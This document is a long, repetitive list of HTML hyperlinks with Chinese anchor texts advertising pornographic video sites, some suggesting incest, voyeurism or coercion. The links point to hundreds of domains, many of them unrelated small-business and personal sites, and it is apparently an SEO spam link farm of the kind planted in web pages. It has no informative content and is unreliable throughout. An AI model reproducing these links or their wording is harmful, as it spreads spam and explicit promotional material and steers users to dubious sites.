<a href="http://www.ncutbbs.com" target="_blank">国产日韩一区欧美</a>|
<a href="http://nbdell.com" target="_blank">一本大道无码av天堂</a>|
<a href="http://www.naicha8.net" target="_blank">国产精品乱码人人爱天天操</a>|
<a href="http://911mil.com" target="_blank">久久人午夜亚洲精品无码区</a>|
<a href="http://sdyji.com" target="_blank">亚洲精品无码AV一区二区</a>|
<a href="http://m.jxxysw.cn" target="_blank">亚洲成av人无码中文</a>|
<a href="http://www.freetripdeals.com" target="_blank">九色91丨PORNY丨精品</a>|
<a href="http://www.thepierjax.com" target="_blank">xunleige无码新入口</a>|
<a href="http://m.grantmewisdom.com" target="_blank">国产精品视频一二三区</a>|
<a href="http://www.zsyaojin.com" target="_blank">国产凸凹视频一区二区</a>|
<a href="http://thedesignerdaddy.com" target="_blank">69成人精品毛片在线播放</a>|
<a href="http://www.paulipu.com" target="_blank">窝窝午夜精品一区二区</a>|
<a href="http://m.2goco.com" target="_blank">国产乱妇乱子视频在线播放亚洲高清在线观看国产</a>|
<a href="http://m.heatherulmer.com" target="_blank">五月开心婷婷六月丁香婷</a>|
<a href="http://www.cndingge.cn" target="_blank">国产精品小视频一区二区</a>|
<a href="http://spaziointeriors.com" target="_blank">japane欧美孕交se孕妇孕交</a>|
<a href="http://m.kellycombs.com" target="_blank">国产精品合集久久久久青苹果</a>|
<a href="http://hzyezihb.com" target="_blank">一本hezyo中文无码丘咲</a>|
<a href="http://m.timcprint.com" target="_blank">一区二区成人看片欧美一</a>|
<a href="http://m.pdwasher.com" target="_blank">久久综合狠狠综合狠狠</a>|
<a href="http://shouxianpzh.cn" target="_blank">国产在线98福利播放视频</a>|
<a href="http://cuanmi.com.cn" target="_blank">国产高清综合中文</a>|
<a href="http://m.jxrxdqsb.com" target="_blank">99ri国产精品</a>|
<a href="http://m.sdyji.com" target="_blank">国产系列一区二区</a>|
<a href="http://www.graphicopublishing.com" target="_blank">69久久精品费精品国产</a>|
<a href="http://m.wsnmj.com" target="_blank">源欧美三级成人精品</a>|
<a href="http://m.epicius.com" target="_blank">国产女人第一次做爰视频</a>|
<a href="http://www.hbtts.com" target="_blank">国产激情丁香在线观看网址大全视频免费播放</a>|
<a href="http://m.stephaniegutierrez.com" target="_blank">亚洲人成在线不卡网</a>|
<a href="http://m.sdreguide.com" target="_blank">国产综合色视频在线播放</a>|
<a href="http://www.thaihorsefarm.com" target="_blank">久久精品动漫网一区二区</a>|
<a href="http://www.artsgo.com.cn" target="_blank">国内精品国产三级国产av</a>|
<a href="http://kookiefilm.com" target="_blank">中文字幕有码无码人妻av蜜桃</a>|
<a href="http://jusandi.cn" target="_blank">久青草国产手机在线视频</a>|
<a href="http://m.wan27.com" target="_blank">精品国产三级av</a>|
<a href="http://m.lajobhunter.com" target="_blank">国产欧美视频在线</a>|
<a href="http://wabao365.com.cn" target="_blank">国产老熟女乱子一区二区</a>|
<a href="http://oiochina.com" target="_blank">91偷拍网亚洲精品</a>|
<a href="http://m.pkuip.com" target="_blank">国产69精品久久99不卡免费版</a>|
<a href="http://www.sdlianyitgcl.com" target="_blank">亚洲婷婷综合久久一本伊一区</a>|
<a href="http://www.jww18.com" target="_blank">暴操黑丝高跟国产av</a>|
<a href="http://msjoonee.com" target="_blank">亚洲一久久久久久久久</a>|
<a href="http://bhambloggers.com" target="_blank">婷婷综合久久中文字幕蜜桃三电影</a>|
<a href="http://dysgw.com" target="_blank">97精品成人公开免费视频</a>|
<a href="http://zggwzh.net" target="_blank">日本熟妇HD人妻</a>|
<a href="http://m.minnaar-cc.com" target="_blank">成年女人免费v片</a>|
<a href="http://jphjj.com" target="_blank">久久精品国产亚洲av一</a>|
<a href="http://m.paraparapu.com" target="_blank">麻豆国产丝袜精品</a>|
<a href="http://www.yourcambridge.com" target="_blank">国产成人乱码一区二区三区视频</a>|
<a href="http://m.9jmall.com" target="_blank">亚洲欧美综合久久久</a>|
<a href="http://m.yanshunlu.com" target="_blank">亚洲国偷拍aaabbbbbb</a>|
<a href="http://didieretpetit.com" target="_blank">国产欧美日韩在线观看一区二区三区</a>|
<a href="http://skyrockplating.com" target="_blank">免费亲子乱婬一级A片</a>|
<a href="http://smartwaylogistics.com" target="_blank">亚洲精品国产精品乱码无卡</a>|
<a href="http://mingxie315.com" target="_blank">久久强奷乱码老熟女</a>|
<a href="http://www.benessereacademy.net" target="_blank">日韩欧美综合视频在线</a>|
<a href="http://www.lucky30.com" target="_blank">成人亚洲A片V一区二区三区有声</a>|
<a href="http://www.sewruthie.com" target="_blank">久久人妻无码中文字幕第一</a>|
<a href="http://bearsgo.com" target="_blank">国产精品久久国产精品99</a>|
<a href="http://www.zoncoo.com.cn" target="_blank">亚洲国产日韩A在线乱码</a>|
<a href="http://clifconsortium.com" target="_blank">久久亚洲精品国产亚洲老地址</a>|
<a href="http://m.jane-b.com" target="_blank">亚洲熟妇无码AV</a>|
<a href="http://www.xiedaigou.com" target="_blank">久久亚洲色WWW成人</a>|
<a href="http://m.clickpage.net" target="_blank">亚洲国产精品小视频</a>|
<a href="http://www.mydailybubble.com" target="_blank">久久国产a级久久美女毛片</a>|
<a href="http://ksw37.com" target="_blank">国产AV久久久久精东AV</a>|
<a href="http://xinjijob.com" target="_blank">国人欧美精品一区二区</a>|
<a href="http://m.eastsiderichardson.com" target="_blank">亚洲精品欧美久久久久</a>|
<a href="http://ahxcjk.com" target="_blank">一久久久久久中文字幕</a>|
<a href="http://www.qt86.cn" target="_blank">欧美成人一区二区三区片免费</a>|
<a href="http://m.7thsolution.com" target="_blank">亚洲国产精品久久艾草</a>|
<a href="http://www.jaz51.com" target="_blank">国产精品久久yee</a>|
<a href="http://webbedworks.com" target="_blank">欧美亚洲一区二区在线看</a>|
<a href="http://m.tekzune.com" target="_blank">欧美综合自拍亚洲综合</a>|
<a href="http://m.adoption-connection.com" target="_blank">免费福利网站无码不卡关</a>|
<a href="http://www.jiandanxia.com" target="_blank">亚洲伊人天堂一区二区</a>|
<a href="http://www.thedesignerdaddy.com" target="_blank">国产白嫩漂亮美女在线观看</a>|
<a href="http://m.atenet.com.cn" target="_blank">无码视频AAAA级</a>|
<a href="http://m.0756jd.com" target="_blank">在线视频免费看不卡</a>|
<a href="http://marketingtodevelopers.com" target="_blank">国产又爽又黄又不遮挡视频</a>|
<a href="http://m.c169.com.cn" target="_blank">五月天婷婷亚洲综合</a>|
<a href="http://www.twitvite.com" target="_blank">337p粉嫩胞人体高清视频</a>|
<a href="http://m.mychreats.com" target="_blank">99久久大香蕉伊人一二三区</a>|
<a href="http://m.itsol1.com" target="_blank">无码中文字幕强加勒比</a>|
<a href="http://www.myfavcarwash.com" target="_blank">成人在线视频一区</a>|
<a href="http://fsyifang.com" target="_blank">日韩丝袜欧美人妻制服</a>|
<a href="http://yewentex.com" target="_blank">一区二区三区国产精品欧美</a>|
<a href="http://liveatwyndtree.com" target="_blank">亚洲欧洲精品一区二区久久</a>|
<a href="http://www.all80.cn" target="_blank">免费现黄频在线观看国产</a>|
<a href="http://m.ub93.cn" target="_blank">成人高潮视频在线观看</a>|
<a href="http://www.doctorrecommendedmusic.com" target="_blank">免费看三级黄色网</a>|
<a href="http://m.davidlindds.com" target="_blank">WWW性久久久COM</a>|
<a href="http://m.bjydcz.com" target="_blank">阿v视频天堂亚洲</a>|
<a href="http://fcctgg.com" target="_blank">国精品无码人妻一区二区三区</a>|
<a href="http://m.ca-ft.com" target="_blank">欧美丰满一区二区免费视频视频</a>|
<a href="http://nababs.net" target="_blank">亚洲区精品区日韩区综合区</a>|
<a href="http://m.codeswamp.com" target="_blank">国产日韩亚洲欧美另类</a>|
<a href="http://hstaly.com" target="_blank">日产电影一区二区三区</a>|
<a href="http://islipcrossing.com" target="_blank">懂色av蜜臂av粉嫩av</a>|
<a href="http://spicamotec.com" target="_blank">四虎国产精品永久一区高清</a>|
<a href="http://www.cnbest.cc" target="_blank">亚洲色图日韩精品</a>|
<a href="http://exungo.cn" target="_blank">成成人的免费黄色视频网站</a>|
<a href="http://atimmi.com" target="_blank">a级情欲片在线观看</a>|
<a href="http://m.pz52.cn" target="_blank">精品久久久久久久免费加勒比</a>|
<a href="http://www.surangabasnagala.com" target="_blank">国产亚洲精品久久久久久大师</a>|
<a href="http://www.rebarman.com" target="_blank">7777精品伊人久久久大香线蕉</a>|
<a href="http://m.nbxjk.com" target="_blank">高清国产亚洲中文</a>|
<a href="http://m.zhouchen33.com" target="_blank">日韩精品成人AV在线观看</a>|
<a href="http://m.yishouzhetian.cn" target="_blank">最新国产一区二区三区</a>|
<a href="http://7thsolution.com" target="_blank">日韩精品在线影院二区</a>|
<a href="http://www.caninexpress.com" target="_blank">2020久久超碰国产精品最新</a>|
<a href="http://m.8dvip.com" target="_blank">chinese国产hd中国熟女</a>|
<a href="http://www.kellysfreedompath.com" target="_blank">手机日韩精品资源站</a>|
<a href="http://m.playgimme5.com" target="_blank">青娱乐免费视频在线观看</a>|
<a href="http://consultemed.com" target="_blank">亚洲人成无?区在线观看</a>|
<a href="http://www.qwqy.com.cn" target="_blank">91区亚洲精品一区二区</a>|
<a href="http://m.hi-ce.com" target="_blank">中文字幕日韩精品欧美一区</a>|
<a href="http://www.josepheine.com" target="_blank">亚洲欧美闷骚少妇影院</a>|
<a href="http://www.etoutianxia.com" target="_blank">92午夜福利视频一二三区</a>|
<a href="http://kongtrip.com" target="_blank">亚洲一区二区三区丝袜</a>|
<a href="http://shagouhu.com" target="_blank">亚洲欧美日韩久久精品第一区</a>|
<a href="http://m.thecanterburygift.com" target="_blank">国产精成人品在线播放</a>|
<a href="http://m.woodforeststorage.com" target="_blank">国产大学生闺蜜AV在线播放</a>|
<a href="http://graemeclarke.com" target="_blank">玩中年熟妇让你爽视频</a>|
<a href="http://www.wliquidfilling.com" target="_blank">久久九九国产一区</a>|
<a href="http://uzgoo.cn" target="_blank">在线观看欧美精品一</a>|
<a href="http://m.thepierjax.com" target="_blank">少妇久久久久久被弄高潮</a>|
<a href="http://m.mtmt.net.cn" target="_blank">色综合久久中文字幕无码</a>|
<a href="http://thelonghornbar.com" target="_blank">18禁无码网站天天看</a>|
<a href="http://yunjiangzhifu.com" target="_blank">2021久久精品国产99国产精品</a>|
<a href="http://m.chugui800.com" target="_blank">国产精品久久久久久亚洲徐婉婉</a>|
<a href="http://www.gerardcollection.com" target="_blank">99久久精品成人看国产一区二区三区</a>|
<a href="http://www.ringtonetimes.com" target="_blank">国产精品久久久久久久免费</a>|
<a href="http://www.itsol1.com" target="_blank">日韩欧精品无码五月天</a>|
<a href="http://lawebdeloserizos.com" target="_blank">美女亚洲一区精品一区</a>|
<a href="http://m.tianpao.org" target="_blank">亚洲国产精品自产在线播放</a>|
<a href="http://www.bistro750.com" target="_blank">影音先锋成人无码影院</a>|
<a href="http://zzcool.cn" target="_blank">18禁黄久久久AAA片</a>|
<a href="http://www.vanguardhomesinc.com" target="_blank">日韩无遮嫩模91无码一区二区</a>|
<a href="http://www.mmphb.com" target="_blank">yy111111少妇影院无码</a>|
<a href="http://m.zssoft.cn" target="_blank">亚洲精品四虎影音在线观看</a>|
<a href="http://www.limeihanfu.com" target="_blank">一级国产欧美日产</a>|
<a href="http://m.blogsob.com" target="_blank">免费女人18毛片A毛片视频</a>|
<a href="http://www.right-1.com" target="_blank">av黄色在线观看日韩</a>|
<a href="http://www.wiseccd.net" target="_blank">午夜在线不卡精品国产</a>|
<a href="http://mozycafeleucadia.com" target="_blank">国产日韩精品电影</a>|
<a href="http://m.bjssst.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://m.digitalsudoku.com" target="_blank">久久久亚洲成人国产av</a>|
<a href="http://m.gxxctx.com" target="_blank">亚洲成在人线天堂网站</a>|
<a href="http://m.85new.com" target="_blank">欧美一级久久久一区二区</a>|
<a href="http://socalbattlesoccer.com" target="_blank">国产又爽又黄无遮挡免费看</a>|
<a href="http://ggtyy.com" target="_blank">久久日韩乱码一二三四区别</a>|
<a href="http://www.boxuelaotou.com" target="_blank">亚洲欧美日韩动漫久久人人</a>|
<a href="http://www.agrowilla.com" target="_blank">亚洲欧美电影精品在线</a>|
<a href="http://transport-vehicles.com" target="_blank">国产成人精品AV</a>|
<a href="http://www.adventuresofsabrina.com" target="_blank">MM1313亚洲精品无码久久</a>|
<a href="http://www.metaintelli.com" target="_blank">国产精品久久久久不卡嫩草影院</a>|
<a href="http://2kstar.com" target="_blank">日韩精品免费一线在线观看</a>|
<a href="http://www.melissasboutique.com" target="_blank">国产在线精品麻豆电影</a>|
<a href="http://muying365.cn" target="_blank">久久国产精品99精品国产</a>|
<a href="http://m.izeco.net" target="_blank">91精品啪欧美在线观看免费</a>|
<a href="http://moosemalloy.com" target="_blank">91人妻中文字幕在线精品</a>|
<a href="http://m.heroncitybarcelona.com" target="_blank">八戒八戒神马影院WWW动漫</a>|
<a href="http://m.ensens.cn" target="_blank">极品少妇高潮啪啪AV无码吴梦梦</a>|
<a href="http://huaqiaolvyou.cn" target="_blank">国产免费观看a大片的网站</a>|
<a href="http://www.qhxytyn.com" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://www.adj56pt.com" target="_blank">无码人妻丰满熟妇bbbb</a>|
<a href="http://m.xjcgkhw.com" target="_blank">久久亚洲国产精品日日AV</a>|
<a href="http://jmnh.cn" target="_blank">国产中文字幕一区二区三区av</a>|
<a href="http://m.zhoumingchao.com" target="_blank">久久九九国产一区</a>|
<a href="http://xtdsjz.com" target="_blank">亚洲中文波霸中文字幕</a>|
<a href="http://www.hounddogdesign.com" target="_blank">无人视频在线观看播放免费</a>|
<a href="http://www.sretaw.com" target="_blank">日韩专区精品在线</a>|
<a href="http://officescape.cn" target="_blank">欧美国产日本一区</a>|
<a href="http://www.bajoelcielohay.com" target="_blank">久久精品国产成人公司</a>|
<a href="http://www.kangenwaterdavao.com" target="_blank">亚洲精品久久国产高清情趣</a>|
<a href="http://www.yourhealth1.com" target="_blank">亚洲乱码一区二区三区在线观看</a>|
<a href="http://www.dentedcan.net" target="_blank">人妻无码AⅤ毛片A片麻豆</a>|
<a href="http://rhfund.cn" target="_blank">国产精品亚洲一区二区在线观看</a>|
<a href="http://work-in-progress.net" target="_blank">美女网站18进禁在线</a>|
<a href="http://risen-guild.com" target="_blank">欧美国产在线视频</a>|
<a href="http://lindashaffer.com" target="_blank">我要看www免费看插插视频</a>|
<a href="http://m.youqudewangzhan.com" target="_blank">国产精品视频99r</a>|
<a href="http://yunwli.com" target="_blank">无码成人中文字幕不卡</a>|
<a href="http://www.boeingboeing.net" target="_blank">免费看黄app软件下载涩涩</a>|
<a href="http://www.fujinjituan.com" target="_blank">麻豆国产尤物av尤物在线观看</a>|
<a href="http://m.msuit.cn" target="_blank">日韩亚洲欧美—区</a>|
<a href="http://oceanszx.com" target="_blank">久久久一本精品99久久精品88</a>|
<a href="http://www.szywang.com" target="_blank">久久久久人妻一区精品性色AV</a>|
<a href="http://golfhybrids.net" target="_blank">亚洲国产午夜精品</a>|
<a href="http://qqjiayuan.com" target="_blank">亚洲欧洲国产精品99久久</a>|
<a href="http://www.tfillc.com" target="_blank">最新欧美精品一区二区视频</a>|
<a href="http://m.mice-albena.com" target="_blank">色综合婷婷成人伊人五月</a>|
<a href="http://www.bodegracia.com" target="_blank">成全在线观看免费观看大全</a>|
<a href="http://ycpcil.com" target="_blank">在线观看人成视频免费</a>|
<a href="http://ycpcil.com" target="_blank">免费观看国产特黄特色</a>|
<a href="http://caretec.com.cn" target="_blank">视频网站无码专区遭曝光</a>|
<a href="http://m.jsyirun.com" target="_blank">国产成人香蕉久久久久</a>|
<a href="http://www.rhfund.cn" target="_blank">国产精品久久久久久久曹县翰林府</a>|
<a href="http://ahangu.com" target="_blank">国产精品一区二区三区毛片毛片</a>|
<a href="http://votetanya.com" target="_blank">久久国产96精品</a>|
<a href="http://www.jamieborden.com" target="_blank">亚洲色无码A片一区二区红樱</a>|
<a href="http://m.moyucb.com" target="_blank">精品国产城中村嫖妓在线</a>|
<a href="http://m.htmlds.com" target="_blank">国产日韩精品福利视频综合一区二三四</a>|
<a href="http://m.buyhabbo.com" target="_blank">国产一级r片内射a视频</a>|
<a href="http://m.magicalreflection.com" target="_blank">久久国产AV影片</a>|
<a href="http://chongqiyongchi.com" target="_blank">国产高潮流白浆免费视频</a>|
<a href="http://vazaa.com" target="_blank">国产二级一片内射视频插放</a>|
<a href="http://m.nylovelynails.com" target="_blank">欧美精品免费久久</a>|
<a href="http://m.sodem-sa.com" target="_blank">亚洲欧美日韩一区综合</a>|
<a href="http://m.guokai18.com.cn" target="_blank">av在线中文字幕有码</a>|
<a href="http://dxsrdzzs.com" target="_blank">国产高潮流白浆喷水在线观看</a>|
<a href="http://m.igmt.cn" target="_blank">亚洲乱码中文字幕在线</a>|
<a href="http://m.ahfdzy.cn" target="_blank">好吊妞人成视频在线观看27du</a>|
<a href="http://lxtpc.com.cn" target="_blank">2024日本一道国产高清不卡</a>|
<a href="http://turkeycreektours.com" target="_blank">色一区二区三区四区奇米</a>|
<a href="http://m.uzgoo.cn" target="_blank">尤物国产综合精品91在线</a>|
<a href="http://www.rose-bowl.net" target="_blank">大肉大捧一进一出好爽视频动漫</a>|
<a href="http://www.ygoooo.com" target="_blank">国产精品精品久久久久久</a>|
<a href="http://m.vidayvalores.com" target="_blank">亚洲国产精品久久久久秋霞2</a>|
<a href="http://m.guetcx.com" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://www.buymajorhomes.com" target="_blank">小草在线免费观看视频</a>|
<a href="http://m.tedkirby.com" target="_blank">国语对白农村老太婆BBw</a>|
<a href="http://m.gudongka.com" target="_blank">欧美成人免费一区二区三区视频</a>|
<a href="http://www.mysearchcoach.com" target="_blank">中字幕视频在线永久在线观看免费</a>|
<a href="http://m.sunrise-inflatable.com" target="_blank">国产精品亚洲一区二区在线观看</a>|
<a href="http://jinghuayx.com" target="_blank">欧美成人精品久久精品</a>|
<a href="http://m.merritt-wellness.com" target="_blank">亚洲日韩AV不卡在线播放</a>|
<a href="http://m.vonrion.com" target="_blank">少妇AV射精精品蜜桃专区</a>|
<a href="http://shzhiquan.com" target="_blank">人妻无码中文久久久久专区</a>|
<a href="http://riverhousemotorlodge.com" target="_blank">亚洲中文字幕无码天然素人</a>|
<a href="http://www.vchamtax.com" target="_blank">中文无码精品一区二区三区</a>|
<a href="http://m.55kkk.cn" target="_blank">国内偷窥一区二区三区视频</a>|
<a href="http://m.chuko.cn" target="_blank">国精品无码人妻一区二区三区</a>|
<a href="http://www.motivationalblog.net" target="_blank">日韩av在线三级</a>|
<a href="http://m.meredithmurphy.com" target="_blank">黄色精品久久国产美女区</a>|
<a href="http://www.julieatherton.com" target="_blank">国产丰满熟女乱婬0000</a>|
<a href="http://www.hongshye.net" target="_blank">无码人妻一区二区三区免费n鬼逝</a>|
<a href="http://www.mydirvers.com" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://3kk3.cn" target="_blank">久久国产AV影片</a>|
<a href="http://amberscompass.com" target="_blank">亚洲国产午夜精品</a>|
<a href="http://www.hazeyu.com" target="_blank">乱vodafonewifi熟妇</a>|
<a href="http://xhyikao.com" target="_blank">亚洲中文字幕在线乱码</a>|
<a href="http://www.sjkyy999.com" target="_blank">一个人在线观看的免费视频</a>|
<a href="http://www.zghxsh.com" target="_blank">日韩中文字幕在线观看网站</a>|
<a href="http://hfjfwl.com" target="_blank">一二三四看片免费</a>|
<a href="http://ah2car.com" target="_blank">日韩岛国国产精品</a>|
<a href="http://www.patitudeseattle.com" target="_blank">国产精品久久久久久久久久久小说</a>|
<a href="http://020seo.com.cn" target="_blank">国产免费久久久久AV片</a>|
<a href="http://m.ifunw.com" target="_blank">狠狠操天天操无码中文</a>|
<a href="http://s3ody.org" target="_blank">2021国产福利三级</a>|
<a href="http://m.weirdloans.com" target="_blank">在线观看免费中文字幕视频</a>|
<a href="http://akwzw.com" target="_blank">美女被躁免费视频网站大全桃色</a>|
<a href="http://m.euronetsexy.com" target="_blank">国产av不卡顿亚洲精品国产不卡</a>|
<a href="http://m.shhongzhi.cn" target="_blank">久久久亚洲AV波多野结衣</a>|
<a href="http://m.cangzhoufrj.com" target="_blank">欧美亚洲一区二区在线看</a>|
<a href="http://m.aerofitchennai.com" target="_blank">337P日本欧洲亚洲大胆精筑</a>|
<a href="http://getbattlecreeksingles.com" target="_blank">日韩好片一区二区在线看</a>|
<a href="http://m.huarenlietou.com" target="_blank">在线观看中文字幕一区二</a>|
<a href="http://kk21.cn" target="_blank">国内国外日产一区二区</a>|
<a href="http://m.controlhub.net" target="_blank">亚洲AV无码成人YELLOW</a>|
<a href="http://subo999.com" target="_blank">久久综合九色欧美婷婷</a>|
<a href="http://thehangoutonthecaddo.com" target="_blank">亚洲2020天天堂在线观看</a>|
<a href="http://www.fataoli.cn" target="_blank">欧美高清亚洲精品二区</a>|
<a href="http://daokangming.net" target="_blank">又大又粗又爽αa级毛片</a>|
<a href="http://m.qhxytyn.com" target="_blank">国产精品一区二区三区全部免费</a>|
<a href="http://m.quesonyc.com" target="_blank">国产aⅴ夜夜欢一区二区三区</a>|
<a href="http://m.dgsyhs.com" target="_blank">香蕉久久人人97超碰</a>|
<a href="http://media-k.cn" target="_blank">亚洲免费在线视频一区二区</a>|
<a href="http://www.kevinorth.com" target="_blank">最近中文字幕免费mv视频</a>|
<a href="http://m.top-dur.com" target="_blank">久久久久久国产精品视频</a>|
<a href="http://www.zxxoo.cn" target="_blank">国产成人高清精品亚洲</a>|
<a href="http://www.thereefaz.com" target="_blank">精品一区二区三区在线播放</a>|
<a href="http://lindashaffer.com" target="_blank">日本无遮挡边做边爱边摸最新版本</a>|
<a href="http://ysdzgc.com" target="_blank">亚洲AV永久纯肉无码精品</a>|
<a href="http://krszb.cn" target="_blank">精品久久久久久久久免费影院8</a>|
<a href="http://m.stemindiarobotics.com" target="_blank">麻豆精品久久久久久久99蜜桃</a>|
<a href="http://www.q666q.cn" target="_blank">人人视频国产二级人人看</a>|
<a href="http://www.black-porn-online.com" target="_blank">久久99精品国产麻豆欧美</a>|
<a href="http://www.j-h-d.net.cn" target="_blank">亚洲一区精品一区不卡</a>|
<a href="http://xinshiyeled.com" target="_blank">97精品国产91久久久久</a>|
<a href="http://www.linesinthesand.net" target="_blank">国产又爽又黄又不遮挡视频</a>|
<a href="http://m.meiermusic.com" target="_blank">成人性生交大片免费看96</a>|
<a href="http://m.qt86.cn" target="_blank">啦啦啦中文字幕在线</a>|
<a href="http://actesdepiraterie.com" target="_blank">久久棈品国产精品亚洲</a>|
<a href="http://www.jxrxdqsb.com" target="_blank">无码成人AAAAA毛片</a>|
<a href="http://partyzing.com" target="_blank">亚洲免费视频一区二区</a>|
<a href="http://educaselect.com" target="_blank">内射合集对白在线</a>|
<a href="http://m.leveillemonuments.com" target="_blank">国产日韩成人内射视频</a>|
<a href="http://www.ineflleidarugby.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://m.daveturpin.com" target="_blank">99精品欧美一区二区蜜桃免费</a>|
<a href="http://www.buysnowremoval.com" target="_blank">亚洲欧洲日本精品一区</a>|
<a href="http://fghlsgw.com" target="_blank">激情视频在线播放二区</a>|
<a href="http://www.pengchengwood.com" target="_blank">亚洲欧美日韩国产精品一区二区</a>|
<a href="http://m.officexc.com" target="_blank">亚洲欧美日韩福利网</a>|
<a href="http://titosoftware.com" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://ayxtpx.com" target="_blank">国产绳艺sm调教室论坛</a>|
<a href="http://163et.com" target="_blank">httpwww色午夜com曰本</a>|
<a href="http://m.zscore.net" target="_blank">成全在线观看免费观看大全</a>|
<a href="http://www.xsyshop.net" target="_blank">久9热草bb免费视频</a>|
<a href="http://weddingvideology.com" target="_blank">中文字幕在线精品视频入口</a>|
<a href="http://www.phobayrestaurant.com" target="_blank">久久国产精品久久精品国产</a>|
<a href="http://m.qsnbzs.com" target="_blank">国产精品三级av片</a>|
<a href="http://m.flockomania.com" target="_blank">亚洲精品v在线播放网站</a>|
<a href="http://ydkaoyan.com" target="_blank">2018国产精品自拍</a>|
<a href="http://www.ya3813.com" target="_blank">成人国产香蕉视频</a>|
<a href="http://www.premiumresourcesllc.com" target="_blank">九九久久精品国产波多野结衣</a>|
<a href="http://coffee798.com" target="_blank">玩弄少妇高潮ⅩXXXyW</a>|
<a href="http://m.roleplayreader.com" target="_blank">欧美日韩不卡一卡2卡三卡4卡5卡
丁香五月天婷婷中文综合</a>|
<a href="http://www.belindaboringbooks.com" target="_blank">欧日韩综合精品视频一区二区三区</a>|
<a href="http://www.bebn.cn" target="_blank">福利看片视频一区</a>|
<a href="http://inetchicago.com" target="_blank">无码日韩人妻AV一区免费</a>|
<a href="http://www.benessereacademy.net" target="_blank">国产高清综合中文</a>|
<a href="http://m.mysearchcoach.com" target="_blank">中文字幕综合在线观看</a>|
<a href="http://m.cangzhoufrj.com" target="_blank">国产影视视频在线不卡免费</a>|
<a href="http://zhongchao168.com" target="_blank">久久久伊人国产亚洲精品</a>|
<a href="http://m.lmzs6688.com" target="_blank">久久99国产精品久久99软件</a>|
<a href="http://m.sanxin-k.cn" target="_blank">精品国产毛片一二三产区入口</a>|
<a href="http://m.ygxnb.com" target="_blank">免费人成在线观看成人片</a>|
<a href="http://m.socialprofilr.com" target="_blank">天堂在线男人天堂</a>|
<a href="http://www.redtopproductions.com" target="_blank">懂色av粉嫩av浪潮av</a>|
<a href="http://taikangly.cn" target="_blank">国产精品久久婷婷六月丁香</a>|
<a href="http://www.syko1239.com" target="_blank">亚洲人成网站在线播放影院在线</a>|
<a href="http://m.autoexportusa.com" target="_blank">欧美亚洲色综久久精品国产</a>|
<a href="http://realtydrama.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://wsnmj.com" target="_blank">国产精品麻豆AⅤ人妻图片</a>|
<a href="http://www.zxxoo.cn" target="_blank">极品少妇无码一区</a>|
<a href="http://m.leesguns.net" target="_blank">久久精品视频在线直播6</a>|
<a href="http://m.y2knet.com" target="_blank">国产SM重口调教在线观看</a>|
<a href="http://windsor-plywood.com" target="_blank">亚洲乱码卡一卡二卡新区仙踪木木</a>|
<a href="http://www.ifunw.com" target="_blank">无码成人中文字幕不卡</a>|
<a href="http://m.tedkirby.com" target="_blank">桃花综合久久久久久久久久网</a>|
<a href="http://m.amnevins.com" target="_blank">日韩aV无码直接观看</a>|
<a href="http://m.qhdtv.com.cn" target="_blank">少妇人妻无码专区视频免费</a>|
<a href="http://damplus.com" target="_blank">国产亚洲av资源导航</a>|
<a href="http://m.sjzsq.cn" target="_blank">波多野结衣一区二区三区AV免费</a>|
<a href="http://m.seeshels.com" target="_blank">亚洲精品无码久久久</a>|
<a href="http://www.mariegibbons.com" target="_blank">特黄日韩免费一区二区三区</a>|
<a href="http://m.959049.com" target="_blank">激情视频在线播放二区</a>|
<a href="http://m.shagouhu.com" target="_blank">天堂草原电视剧在线观看</a>|
<a href="http://www.pdwashere.com" target="_blank">抓住我的双乳咬我奶头视频看</a>|
<a href="http://hahahu.cn" target="_blank">亚洲国产另类欧美</a>|
<a href="http://bagusidn.com" target="_blank">久久久久久亚洲国产精品</a>|
<a href="http://aiflyworld.com" target="_blank">日本两人免费观看的视频</a>|
<a href="http://www.insurancedose.com" target="_blank">日韩国产在线观看p</a>|
<a href="http://www.jeffwesthome.com" target="_blank">免费手机看片福利</a>|
<a href="http://m.czlsdyj.com" target="_blank">加比勒色综合久久</a>|
<a href="http://m.work-in-progress.net" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://www.zfschool.cn" target="_blank">国产精品久久自在自线不</a>|
<a href="http://xloxlo.cn" target="_blank">色噜噜狠狠色综无码久久合欧美</a>|
<a href="http://kupslub.com" target="_blank">激情视频在线播放二区</a>|
<a href="http://monthermomix.com" target="_blank">永久AV狼友网站在线观看</a>|
<a href="http://m.mariegibbons.com" target="_blank">日韩精品自拍小视频</a>|
<a href="http://www.guolvjq.com" target="_blank">最近中文2019字幕第二页</a>|
<a href="http://www.moredesignuk.com" target="_blank">日韩美女伊人免费福利视频</a>|
<a href="http://www.jorsoo.com.cn" target="_blank">五月天午夜激情福利网站</a>|
<a href="http://m.midtownraceseries.com" target="_blank">亚洲一二三区五十路无码Ⅷ</a>|
<a href="http://www.sabteam.com" target="_blank">日韩国产成人精品视频</a>|
<a href="http://www.assspankingvideos.com" target="_blank">日韩激情精品乱码</a>|
<a href="http://m.top100searchengine.com" target="_blank">国产精品视频r级一区二区</a>|
<a href="http://m.jinanzc.com" target="_blank">亚洲人成网站色www</a>|
<a href="http://m.inivr.cn" target="_blank">99精品人妻少妇一区二区噜噜</a>|
<a href="http://www.thailandrealtor.com" target="_blank">97无码免费人妻超级碰碰夜夜</a>|
<a href="http://tc0817.com" target="_blank">忆红院av成人一区二区三区</a>|
<a href="http://m.harmonizedmind.com" target="_blank">国产又爽又粗又猛的视频A片</a>|
<a href="http://m.aileentan.com" target="_blank">日本一本色道免费</a>|
<a href="http://m.jeffwesthome.com" target="_blank">国产999久久久久一区二区</a>|
<a href="http://sxdmj.com" target="_blank">亚洲性无码av中文字幕cn</a>|
<a href="http://m.keepoaklandmoving.com" target="_blank">成在线人永久免费视频播放</a>|
<a href="http://simleague.net" target="_blank">91婷婷国产日韩欧美在线</a>|
<a href="http://ayxtpx.com" target="_blank">4399手机看片免费</a>|
<a href="http://autorepairmiamifl.com" target="_blank">国产综合视频一区二区三区</a>|
<a href="http://1blackpearl.com" target="_blank">国产午夜精品久久久久久久蜜臀</a>|
<a href="http://www.nmanamibia.com" target="_blank">91婷婷国产日韩欧美在线</a>|
<a href="http://www.sira-alcen.com" target="_blank">亚洲精品午夜精品</a>|
